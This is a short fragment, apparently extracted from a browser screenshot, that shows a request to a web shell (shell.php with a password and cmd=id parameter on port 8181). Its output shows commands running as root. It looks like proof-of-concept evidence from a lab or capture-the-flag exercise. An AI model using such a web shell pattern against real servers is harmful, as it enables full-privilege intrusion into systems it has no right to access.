 Mozilla Firefox
http://0.0.0....kTest1&cmd=id
0.0.0.0:8181/shell.php?password=WriteLockTest1&cmd=id
uid=0(root) gid=0(root) groups=0(root)